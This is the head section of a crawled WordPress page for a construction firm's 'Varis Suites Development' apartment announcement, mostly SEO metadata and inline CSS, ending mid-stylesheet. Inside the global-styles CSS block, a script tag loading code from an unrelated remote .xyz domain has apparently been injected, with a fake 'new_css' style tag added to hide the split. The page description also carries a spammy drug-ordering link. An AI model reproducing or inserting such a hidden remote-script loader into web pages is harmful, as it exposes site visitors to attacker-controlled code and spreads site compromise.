

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://byoot.co.uk/varis-suites-development/
body_size: 26080
content:
<!doctype html>
<html class="no-js" lang="en-US" >
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Varis Suites Development - BYOOT</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRubik%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%26amp%3Bsubset%3Dlatin%2Clatin-ext%7COswald%3A400%2C500%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRubik%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%26amp%3Bsubset%3Dlatin%2Clatin-ext%7COswald%3A400%2C500%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto%3A100%2C100i%2C200%2C200i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRubik%3A300%2C400%2C500%2C700%7CRoboto%3A300%2C400%2C500%2C700%26amp%3Bsubset%3Dlatin%2Clatin-ext%7COswald%3A400%2C500%2C300%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%20Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7COswald%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap" /></noscript>
	<link rel="canonical" href="https://byoot.co.uk/varis-suites-development/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Varis Suites Development - BYOOT" />
	<meta property="og:description" content="16 Luxury Apartments Recently in collaboration with Varis Group, we have established a new project called &#8216;Majestic House&#8217;. The development will feature 16 brand-new apartments in the heart of London. We are proud to announce https://me.mtw.nhs.uk/order-suhagra/ this project and we cannot wait to provide you with more updates regarding the development. Follow us on social media..." />
	<meta property="og:url" content="https://byoot.co.uk/varis-suites-development/" />
	<meta property="og:site_name" content="BYOOT" />
	<meta property="article:published_time" content="2021-05-12T14:45:43+00:00" />
	<meta property="article:modified_time" content="2021-05-12T14:57:41+00:00" />
	<meta property="og:image" content="https://byoot.co.uk/wp-content/uploads/2021/05/06-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1440" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="byootstagingsite" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="byootstagingsite" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://byoot.co.uk/varis-suites-development/","url":"https://byoot.co.uk/varis-suites-development/","name":"Varis Suites Development - BYOOT","isPartOf":{"@id":"https://byoot.co.uk/#website"},"primaryImageOfPage":{"@id":"https://byoot.co.uk/varis-suites-development/#primaryimage"},"image":{"@id":"https://byoot.co.uk/varis-suites-development/#primaryimage"},"thumbnailUrl":"https://byoot.co.uk/wp-content/uploads/2021/05/06-scaled.jpg","datePublished":"2021-05-12T14:45:43+00:00","dateModified":"2021-05-12T14:57:41+00:00","author":{"@id":"https://byoot.co.uk/#/schema/person/a8971c8112a21a8d51d4b620311c758b"},"breadcrumb":{"@id":"https://byoot.co.uk/varis-suites-development/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://byoot.co.uk/varis-suites-development/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://byoot.co.uk/varis-suites-development/#primaryimage","url":"https://byoot.co.uk/wp-content/uploads/2021/05/06-scaled.jpg","contentUrl":"https://byoot.co.uk/wp-content/uploads/2021/05/06-scaled.jpg","width":2560,"height":1440},{"@type":"BreadcrumbList","@id":"https://byoot.co.uk/varis-suites-development/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://byoot.co.uk/"},{"@type":"ListItem","position":2,"name":"Varis Suites Development"}]},{"@type":"WebSite","@id":"https://byoot.co.uk/#website","url":"https://byoot.co.uk/","name":"BYOOT","description":"Your Build Partner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://byoot.co.uk/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://byoot.co.uk/#/schema/person/a8971c8112a21a8d51d4b620311c758b","name":"byootstagingsite","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://byoot.co.uk/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a58294d6c437b9dfec135d03230bc504?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a58294d6c437b9dfec135d03230bc504?s=96&d=mm&r=g","caption":"byootstagingsite"},"sameAs":["https://byoot.co.uk"],"url":"https://byoot.co.uk/author/byootstagingsite/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="BYOOT &raquo; Feed" href="https://byoot.co.uk/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYOOT &raquo; Comments Feed" href="https://byoot.co.uk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BYOOT &raquo; Varis Suites Development Comments Feed" href="https://byoot.co.uk/varis-suites-development/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<link rel='stylesheet' id='layerslider-css' href='https://byoot.co.uk/wp-content/plugins/LayerSlider/assets/static/layerslider/css/layerslider.css?ver=7.8.0' type='text/css' media='all' />

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://byoot.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='ht-contactform-block-style-css' href='https://byoot.co.uk/wp-content/plugins/ht-contactform/blocks/src/assets/css/style-index.css?ver=1.2.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://byoot.co.uk/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://byoot.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://byoot.co.uk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.1' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
.elementor-kit-6403{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-1e3e2899:#4054B2;--e-global-color-6afc3f6f:#23A455;--e-global-color-403ffbb0:#000;--e-global-color-38017779:#FFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1320px;}.e-con{--container-max-width:1320px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-6403 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-widget-image-box .elementor-image-box-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-image-box .elementor-image-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-star-rating .elementor-star-rating__title{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-widget-counter .elementor-counter-number-wrapper{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-counter .elementor-counter-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-progress .elementor-progress-wrapper .elementor-progress-bar{background-color:var( --e-global-color-primary );}.elementor-widget-progress .elementor-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-testimonial .elementor-testimonial-name{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-testimonial .elementor-testimonial-job{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-accordion .elementor-accordion-icon, .elementor-widget-accordion .elementor-accordion-title{color:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-accordion-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title{color:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-active .elementor-accordion-icon svg{fill:var( --e-global-color-accent );}.elementor-widget-accordion .elementor-accordion-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-accordion .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-alert .elementor-alert-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-alert .elementor-alert-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-eael-caldera-form .eael-contact-form-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-title{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .eael-contact-form-7-description{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-text, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-quiz, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-textarea, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form-control.wpcf7-select{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form label, .elementor-widget-eael-contact-form-7 .eael-contact-form-7 .wpcf7-form .wpcf7-quiz-label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight 